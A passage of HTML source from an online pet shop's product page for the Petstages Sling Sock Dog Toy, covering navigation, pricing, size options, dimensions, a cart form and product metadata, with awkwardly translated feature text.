	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#ee87808881ae838f9c9d868f82829d9e8b9a9481808bc08d8183d19d9b8c848b8d9ad3ac9b8285cbdcdea19c8a8b9c9d">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/43-toys">
                                            <span itemprop="name">Toys</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/163-fun-toys">
                                            <span itemprop="name">Fun Toys</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/size-s">
                                            <span itemprop="name">Petstages Sling Sock Dog Toy</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/toys/7967-petstages-floatiez-stingray-blue-lg-dog-toy.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/fun-toys/7980-petstages-dogwood-mesquite-dog-toy-.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="7975" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/23578-thickbox_default/petstages-sling-sock-dog-toy.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/23578-large_default/petstages-sling-sock-dog-toy.jpg"                                data-image-large-src="https://www.marshallspetzone.com/23578-thickbox_default/petstages-sling-sock-dog-toy.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/23578-large_default/petstages-sling-sock-dog-toy.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Petstages Sling Sock Dog Toy</span></h1>
                    


                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">656, 658, 659</span>
                </div>
                                

        
            

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
                <div>
                    <span itemprop="price" class="product-price" content="398.05">₹398.05</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">3</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">3</span>
    points</b> that can be converted into a voucher of
    <span>₹3.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹419.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-5%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
 <meta itemprop="mpn" content="656, 658, 659">
                <div class="product-information">
		
                    
                        <div id="product-description-short-7975"
                             itemprop="description" class="rte-content"><p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;"><span style="color:#000000;"><span style="font-weight:bolder;">Type</span> - Toy</span></p>
<p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;"><span style="color:#000000;"><span style="font-weight:bolder;">Suitable</span> - Dogs</span></p>
<p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;"><span style="color:#000000;"><span style="font-weight:bolder;">Dimensions</span> - </span></p>
<table width="571" style="height:115px;"><tbody><tr><td></td>
<td><span style="color:#000000;"><strong>Height </strong></span></td>
<td><span style="color:#000000;"><strong>Length</strong></span></td>
<td><span style="color:#000000;"><strong>Width</strong></span></td>
</tr><tr><td><span style="color:#000000;"><strong>Small</strong></span></td>
<td><span style="color:#000000;">2.25 Inches </span></td>
<td><span style="color:#000000;">6 Inches </span></td>
<td><span style="color:#000000;">2.25 Inches</span></td>
</tr><tr><td><span style="color:#000000;"><strong>Medium</strong></span></td>
<td><span style="color:#000000;">3 Inches </span></td>
<td><span style="color:#000000;">9.5 Inches </span></td>
<td><span style="color:#000000;">3 Inches </span></td>
</tr><tr><td><span style="color:#000000;"><strong>Large</strong></span></td>
<td><span style="color:#000000;">3.5 Inches </span></td>
<td><span style="color:#000000;">11 Inches </span></td>
<td><span style="color:#000000;">3.5 Inches </span></td>
</tr></tbody></table></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/192-petstages" title="Petstages">
                              <b>Brand</b>: Petstages
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/192-petstages" />
                            <meta itemprop="name" content="Petstages" title="Petstages" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="7975"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Size</span>
                            <ul id="group_1">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="1"
                                   name="group[1]"
                                   value="1" checked="checked">
                            <span class="radio-label">S</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="1"
                                   name="group[1]"
                                   value="2">
                            <span class="radio-label">M</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="1"
                                   name="group[1]"
                                   value="3">
                            <span class="radio-label">L</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="7975"
           data-id-product-attribute="17965"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="965ce933017cd64e5afd54e9-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Petstages Sling Sock Dog Toy https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/23578/petstages-sling-sock-dog-toy.jpg&amp;url=https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="965ce933017cd64e5afd54e9-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><strong><span m"color:#000000;">Features:</span></strong></p>
<ul><li><span m"color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;">The sling sock of Petstages increases the intimacy that you have tied with your large dog.</span></li>
<li><span m"color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;">The sling sock is made up of a soft yet resistant sock in which there is a strong and durable rubber ball.</span></li>
<li><span m"color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;">The squeaker ball from this shoe when the dog lamb's lettuce.</span></li>
<li><span m"color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;">The sling sock is easy to roll, you don't need to the launcher.</span></li>
</ul></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;192&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;656, 658, 659&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;163&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9398.05&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;17965&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-02-10 17:01:05&quot;,&quot;date_upd&quot;:&quot;2023-09-02 12:52:39&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy this fun dog toy is made up of a soft yet resistant sock in which there is a strong and durable rubber ball at best discounts. COD, and Free Shipping.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Petstages Sling Sock Dog Toy Online India at lowest price&quot;,&quot;link_rewrite&quot;:&quot;petstages-sling-sock-dog-toy&quot;,&quot;name&quot;:&quot;Petstages Sling Sock Dog Toy&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Features:&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span style=\&quot;color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;\&quot;&gt;The sling sock of Petstages increases the intimacy that you have tied with your large dog.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;\&quot;&gt;The sling sock is made up of a soft yet resistant sock in which there is a strong and durable rubber ball.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;\&quot;&gt;The squeaker ball from this shoe when the dog lamb&#039;s lettuce.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;font-family:Roboto, Arial, sans-serif;font-size:13px;background-color:#ffffff;\&quot;&gt;The sling sock is easy to roll, you don&#039;t need to the launcher.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Type&lt;\/span&gt;\u00a0- Toy&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Suitable&lt;\/span&gt;\u00a0- Dogs&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;span 